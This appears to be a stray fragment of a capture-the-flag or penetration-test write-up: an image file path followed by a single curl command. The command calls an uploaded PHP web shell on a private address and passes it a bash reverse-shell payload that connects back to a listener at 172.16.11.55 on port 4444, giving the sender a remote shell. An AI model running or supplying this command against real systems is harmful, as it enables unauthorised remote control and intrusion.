 curl 'http://10.13.37.222/uploaded_dir/shell.php5' -G --data-urlencode '0=bash
-i >& /dev/tcp/172.16.11.55/4444 0>&1'